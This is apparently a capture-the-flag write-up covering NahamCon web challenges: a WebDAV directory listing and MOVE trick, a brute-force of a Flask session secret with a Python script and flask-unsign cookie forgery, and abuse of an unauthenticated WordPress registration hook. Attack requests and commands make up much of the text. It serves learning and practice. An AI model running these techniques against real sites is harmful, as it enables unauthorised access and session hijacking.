Writeups for some web and scripting challenges including the wordpress whitebox challenges
team: Cipher Layer points: 2294 rank: 250/2632
Uhhh, someone made a Da Vinci Code fan page? But they spelt it wrong, and it looks like the website seems broken…
#webdav
This is a challenge relating to WebDav. We can see in the /code path that it returns a error and discloses the flask source code. The base path / with supported methods=['GET', 'PROPFIND'] is shown. Using PROPFIND function and performing directory listing/traversal will lead us to a directory with a flag.txt. We cannot read this directly, but we do know the location of the flag.
Knowing about PROPFIND we can fingerprint its probably using webdav and learn above some additional methods like MOVE
https://learn.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2003/aa142926(v=exchg.65).
1
2
3
4
5
6
7
8
9
10
11
|
GET /code
# directory listing /
PROPFIND /
# we can find /the_secret_dav_inci_codef/flag.txt
PROPFIND /the_secret_dav_inci_code
# move unaccessible resource to static
MOVE /the_secret_dav_inci_code/flag.txt HTTP/1.1
Destination: /static/flag.txt
GET /static/flag.txt
|


All things considered, I’m impressed this website is still up and running 200 years later.
#flask-session #brute-force
Flask session brute-forcing challenge. There is a source code disclosure in /backup revealing the secret_key value which eappends current datetime value to the flask secret. THE_REYNOLDS_PAMPHLET- We are also given available users

Clue when the datetime.now() was initially ran in /status

From this we can learn try and generate a valid secret by subtracting current date to the returned output from status.
I used this script to potentially find the exact value of the secret by subtracting current datetime with the results from /status but did not work. It helped since I got the year and close with the correct value.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
from datetime import datetime, timedelta
import requests
import re
resp = requests.get("http://challenge.nahamcon.com:31915/status")
print(resp.text)
match = re.search(r"(\d+) days (\d+) hours (\d+) minutes", resp.text)
if match:
days= int(match.group(1))
hours = int(match.group(2))
minutes = int(match.group(3))
current_date = datetime.now()
timedelta_to_subtract = timedelta(days=days, hours=hours, minutes=minutes)
resulting_date = current_date - timedelta_to_subtract
print("Resulting date and time:", resulting_date)
formatted = resulting_date.strftime("%Y%m%d%H%M")
secret_key = f'THE_REYNOLDS_PAMPHLET-{formatted}'
print(secret_key)
|
output THE_REYNOLDS_PAMPHLET-179708251645. We can try this and forge our own cookie and submit to the /message endpoint but this will not work.
1
|
flask-unsign --sign --cookie "{'name': 'Jefferson'}" --secret 'THE_REYNOLDS_PAMPHLET-179708251645'
|
Since we already know parts of the key and the rest are just datetime integers can just brute-force this since we know its year/month is most likely correct. Worst case brute-force each digit which is not that complex as well.
1
2
3
4
5
|
#!/bin/bash
for i in {0..99999}; do
echo "THE_REYNOLDS_PAMPHLET-1797082$i"
done > words.txt
|

1
2
3
4
5
|
# brute-force flask session cookie
flask-unsign --unsign --cookie < cookie.txt --wordlist words.txt
# forge our own session token
flask-unsign --sign --cookie "{'name': 'Jefferson'}" --secret 'THE_REYNOLDS_PAMPHLET-179708250845'
|
output: eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlDoZA.S5h0UBS1jk8CX4I9P5jCrVsBDOA paste to our session cookie and get the flag

#wordpress #code-review
Under Sponsorship category. This is a Whitebox web challenge involving wordpress.
Our admin accidentally published some secret images on our site. Unfortunately, somehow we are not able to unpublish the secret image, however, we tried to apply some protection to our site. This should be enough, right?
This is a fully white box challenge, almost no heavy brute force is needed.
We are provided a wordpress source code with docker file. The only thing here that might be related to the challenge is the test-plugin.php and the flag.png.

When we register through browser, we can’t actually activate our account because our the email service is not working and we can’t confirm our account and login. There is no way to register through the browser. This is where the feature in the test-plugin.php will be used.
Looking at the test-plugin.php I tried to learn about what this source code and simply asked my friend Chat-GPT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
define( 'PLUGIN_NAME_PLUGIN_NAME', 'test-plugin' );
define( 'PLUGIN_NAME_VERSION', '1.0.0' );
define( 'PLUGIN_NAME_URL', plugin_dir_url( __FILE__ ) );
define( 'PLUGIN_NAME_PATH', plugin_dir_path( __FILE__ ) );
define( 'PLUGIN_NAME_BASE_DIR', plugin_dir_path( __FILE__ ) );
define( 'PLUGIN_NAME_BASE_NAME', plugin_basename( __FILE__ ) );
add_action("wp_ajax_nopriv_register_user", "register_user");
function register_user(){
$username = sanitize_text_field($_POST["username"]);
$password = sanitize_text_field($_POST["password"]);
$email = sanitize_text_field($_POST["email"]);
wp_create_user($username, $password, $email);
echo "user created";
}
|
 The
The add_action("wp_ajax_nopriv_register_user", "register_user"); is an action hook that allows user registration through wp-admin/admin-ajax.php https://developer.wordpress.org/plugins/javascript/ajax/
The request made to admin-ajax.php will look like this

We now login through wordpress by using credentials registered through admin-ajax.php
